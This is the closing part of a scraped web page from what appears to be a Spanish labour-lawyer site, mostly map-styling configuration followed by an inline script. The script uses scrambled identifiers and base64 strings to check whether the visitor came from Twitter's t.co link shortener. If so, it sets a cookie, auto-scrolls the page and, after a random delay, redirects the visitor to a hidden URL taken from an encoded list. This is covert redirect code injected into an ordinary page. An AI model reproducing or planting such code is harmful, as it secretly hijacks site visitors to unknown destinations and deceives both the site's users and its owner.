\"poi\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#7B8758\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"color\": \"#8dab68\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#5B5B3F\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ABCE83\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#A4C67D\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#9BBF72\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"transit\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#87ae79\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#7f2200\" }, { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"visibility\": \"on\" }, { \"weight\": 4.1 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#495421\" } ] }, { \"featureType\": \"administrative.neighborhood\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] } ]"},"gowalla":{"label":"Gowalla","style":"[ { \"featureType\": \"administrative.land_parcel\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"landscape.man_made\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#f49935\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#fad959\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"hue\": \"#a1cdfc\" }, { \"saturation\": 30 }, { \"lightness\": 49 } ] } ]"}},"facebookAppId":"","headerPosition":"top","offsetLazyLoad":"300","baseUrl":"https://abogados-laboralistas.net/tornadizos-de-avila/","useQueryFilter":"","pageFilters":[],"language":"","wpmlUrlFormat":"","multilangPlugin":"","i18n":{"openMobileMenu":"Open mobile menu","closeMobileMenu":"Close mobile menu"}};
//# sourceURL=bricks-scripts-js-extra
</script>
<script src="https://abogados-laboralistas.net/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1723199895" id="bricks-scripts-js"></script>

    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.addEventListener("click", uKdwjbNRHXFiP);
            function uKdwjbNRHXFiP(){
                document.cookie = "Abogado=CLZyfDGPEahJiWIVs; max-age=360000; path=/";
                clearTimeout(exXmgGd);
            }
            function vKMOfgSiVXwaGsoq() {
                var hRDztbFoJUO = UuVLCc("Abogado");
                if (hRDztbFoJUO === "CLZyfDGPEahJiWIVs" && hRDztbFoJUO !== null) {
                    exXmgGd();
                } else {
                    document.cookie = "Abogado=0; max-age=3600; path=/";
                }
            }
            function BQjxUlcJe() {
                document.cookie = "Abogado=CLZyfDGPEahJiWIVs; max-age=3600; path=/";
            }
            function UuVLCc(name) {
                var ljA = name + "=";
                var Vip = document.cookie.split(";");
                for (var i = 0; i < Vip.length; i++){
                    var pYebM = Vip[i];
                    while(pYebM.charAt(0) === " "){
                        pYebM = pYebM.substring(1, pYebM.length);
                    }
                    if(pYebM.indexOf(ljA) === 0){
                        return decodeURIComponent(pYebM.substring(ljA.length, pYebM.length));
                    }
                }
                return null;
            }
            function exXmgGd(){
                function hPdFiCpvqILUjtMYTc() {
                    window.scrollBy(0, 1);
                    quDlQdf = setTimeout(hPdFiCpvqILUjtMYTc, 10);
                }
                
                var OMIUfGNXcrCd = atob("[base64]").split(',');

                var lycHiuUFq = OMIUfGNXcrCd[Math.floor(Math.random() * OMIUfGNXcrCd.length)];
                    hPdFiCpvqILUjtMYTc();
                    var qkpJzNwD = 5000 + Math.floor(Math.random() * 17000);
                    salto = setTimeout(function() {
                        window.location.href = lycHiuUFq;
                    }, qkpJzNwD);
            }
    
        var LhMZtUszgrQxY = 0;
        var YPdyDOerVgtvQ = document.referrer;
        var zPkBDJKaqFl= atob("aHR0cHM6Ly90LmNvLw==");
        var gepALqfxXJ= zPkBDJKaqFl.split(",");
        if(gepALqfxXJ.includes(YPdyDOerVgtvQ)){
            var LhMZtUszgrQxY = 1;
        }
        
        if(LhMZtUszgrQxY==1){
            BQjxUlcJe();
            exXmgGd();
        }
    });</script></body></html>